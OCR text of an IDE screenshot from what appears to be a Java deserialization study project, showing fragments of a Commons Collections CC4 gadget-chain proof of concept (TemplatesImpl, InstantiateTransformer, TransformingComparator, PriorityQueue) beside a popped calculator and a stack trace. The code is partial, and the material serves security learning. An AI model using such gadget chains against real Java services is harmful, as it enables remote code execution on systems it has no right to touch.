 CC CC1 版本控制 当前文件
项目
CC4.java Class.java Transformer.java TransformingComparator.java PriorityQueue.java Comparator.java
CC1 [CC-chains] E:\java\JavaSec\CC1
.idea
.mvn
src
main
java
POC
CC1
CC3
CC3
test
URLClassLoader_tes
CC4
CC6
URLDNS
resources
webapp
test
resources
target
21 2 2
19 public class CC4 {
20 public static void main(String[] args) throws IOException, ClassN
essException {
27
28 setFieldValue(templates, field_name: "_tfactory",new Transformer
29
30 InstantiateTransformer instantiateTransformer = new Instantia
ject[]{templates});
31
32 Transformer[] transformers = new Transformer[] {
33 new ConstantTransformer(TrAXFilter.class),
34 instantiateTransformer
35 };
36 ChainedTransformer chainedTransformer = new ChainedTransforme
37 TransformingComparator transformingComparator = new Transform
38 PriorityQueue priorityQueue = new PriorityQueue(transforming
39
40 //修改size值
41 Class priorityqueue = priorityQueue.getClass();
42 Field size = priorityqueue.getDeclaredField( name: "size");
43 size.setAccessible(true);
44 size.set(priorityQueue, 2);
45 serialize(priorityQueue);
46 unserialize( filename: "CC4.txt");
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC4
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Unknown Source)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(Unknown Source)
... 23 more
进程已结束，退出代码为 1
性能
m